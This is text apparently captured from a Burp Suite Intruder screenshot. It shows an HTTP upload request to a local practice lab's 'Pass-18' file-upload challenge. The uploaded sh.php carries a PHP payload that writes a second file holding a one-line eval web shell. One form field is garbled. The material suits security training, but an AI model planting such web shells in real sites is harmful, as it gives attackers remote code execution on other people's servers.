 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
目标 代理 Intruder 重放器 编码工具 Organizer 扩展
1 × 2 × +
? Sniper攻击 开始攻击
目标 http://192.168.248.130:8081 更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 192.168.248.130:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79
8 Content-Length: 416
9 Origin: http://192.168.248.130:8081
10 Connection: keep-alive
11 Referer: http://192.168.248.130:8081/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79
16 Content-Disposition: form-data; name="upload_file"; filename="sh.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen("info.php", "w"), '<?php @eval($_REQUEST[1]);?>'); ?>
20 ------geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79--
25